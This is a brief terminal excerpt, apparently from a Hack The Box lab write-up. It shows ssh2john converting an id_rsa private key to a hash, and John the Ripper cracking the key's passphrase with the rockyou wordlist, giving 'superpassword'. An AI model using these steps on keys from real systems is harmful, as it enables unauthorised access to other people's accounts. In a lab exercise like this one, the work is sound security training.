 ┌──(kali㉿linux)-[~/Documents/htb]
└─$ ssh2john id_rsa > ssh.txt
┌──(kali㉿linux)-[~/Documents/htb]
└─$ john ssh.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword    (id_rsa)
1g 0:00:00:00 DONE (2025-02-15 14:59) 5.555g/s 4333Kp/s 4333Kc/s 4333KC/s superstar2006..supermoy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.